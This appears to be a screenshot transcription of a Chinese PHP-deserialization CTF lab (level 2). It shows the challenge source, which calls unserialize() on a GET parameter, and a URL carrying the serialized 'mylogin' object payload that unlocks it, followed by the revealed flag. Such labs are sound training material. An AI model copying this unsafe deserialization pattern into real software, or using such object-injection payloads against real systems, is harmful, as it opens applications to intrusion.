 不安全 | 101.43.8.119:8088/php-SER-libs/level2/?param=O:7:"mylogin":2:{s:4:"user";s:8:"daydream";s:4:"pass";s:2:"ok";}
工具 CTF 学习 ppt素材 Login | Secure Co... n3vver (n3vver) -... CyberChef
<?php
highlight_file(__FILE__);
include("flag.php");
class mylogin{
var $user;
var $pass;
function __construct($user,$pass){
$this->user=$user;
$this->pass=$pass;
}
function login(){
if ($this->user=="daydream" and $this->pass=="ok"){
return 1;
}
}
}
$a=unserialize($_GET['param']);
if($a->login())
{
echo $flag;
}
?>
<br><a href="../level3">点击进入第三关</a> flag{level2_is_0k_here_you_g0}
点击进入第三关